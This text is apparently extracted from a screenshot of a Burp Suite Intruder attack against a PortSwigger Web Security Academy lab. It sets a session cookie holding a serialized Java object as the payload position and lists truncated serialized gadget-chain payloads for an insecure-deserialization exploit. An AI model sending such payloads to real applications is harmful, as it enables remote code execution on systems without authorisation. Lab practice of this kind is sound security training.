 1 ×
2 ×
Sniper attack
Start attack
Target
https://0a6a003103e54d6f8192c59f00b8008c.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /my-account HTTP/2
2 Host: 0a6a003103e54d6f8192c59f00b8008c.web-security-academy.net
3 Cookie: session=
§rO0ABXNyAC9sYWIuYWN0aW9ucy5jb21tb24uc2VyaWFsaXphYmxlLkFjY2Vzc1Rva2VuVXNlchlR/OUSJ6mBAgA
CTAALYWNjZXNzVG9rZW50ABJMamF2YS9sYW5nL1N0cmluZztMAAh1c2VybmFtZXEAfgABeHB0ACBwaWo1b2x5aG0
yNWlxb2Uxc3drN21ubTAzeXV2aWt0NnQABndpZW5lcg%3d%3d§
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6a003103e54d6f8192c59f00b8008c.web-security-academy.net/login
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19
Search
1 highlight
1 payload position
Length: 857
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 7
Request count: 7
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm...
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT...
rO0ABXNyADJzdW4ucmVmbGVjdC5hbm5vdGF0aW9uLkFubm...
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT...
rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0Z...
rO0ABXNyABFqYXZhLnV0aWwuSGFzaFNldLpEhZWWuLc0AwA...
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it
is used.
Add
Edit
Enabled
Rule